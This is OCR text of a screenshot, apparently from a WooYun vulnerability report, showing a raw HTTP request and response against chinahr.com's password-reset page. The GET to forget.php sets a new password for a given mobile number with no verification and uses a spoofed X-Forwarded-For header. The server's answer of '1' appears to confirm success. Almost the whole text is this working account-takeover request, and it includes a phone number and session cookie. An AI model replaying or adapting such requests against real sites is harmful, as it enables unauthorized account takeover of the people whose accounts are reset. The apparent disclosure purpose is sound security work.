 Raw Params Headers Hex
GET
/modules/jsperson/forget.php?action=changePw&mobile=1325790484
3&passwd=bma123&passwdAgain=bma123 HTTP/1.1
Host: www.chinahr.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.chinahr.com/modules/jsperson/forget.php
Cookie:
__utma=162484963.488592997.1434090040.1434090040.1434090040.1;
__utmb=162484963.21.10.1434090040; __utmc=162484963;
__utmz=162484963.1434090040.1.1.utmcsr=(direct)|utmccn=(direct
)|utmcmd=(none); ipgoto_fixurl=http%3A//www.chinahr.com/;
currentCityId=; __utmt=1; _ga=GA1.2.488592997.1434090040;
_gat=1; PHPSESSID=cguquoq9r7tk303tn2ganl83c1;
TopLoginXoopscaptcha=
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Jun 2015 06:35:37 GMT
Server: Apache
X-Powered-By: PHP/5.2.17p1
Expires: Fri, 12 Jun 2015 05:35:35 GMT
Cache-Control:
no-store,no-cache,must-revalidate,post-check=0,pre-check=0
Pragma: no-cache
X-Powered-By: XOOPS 3.0 Dev
X-Powered-By: The noosphere
Last-Modified: Fri, 12 Jun 2015 06:35:35 GMT
Content-Length: 1
Content-Type: text/html; charset=iso-8859-1
X-Via: 1.1 fuzhou187:88 (Cdn Cache Server V2.0), 1.1 lsj54:1
(Cdn Cache Server V2.0)
Connection: keep-alive
1
www.wooyun.org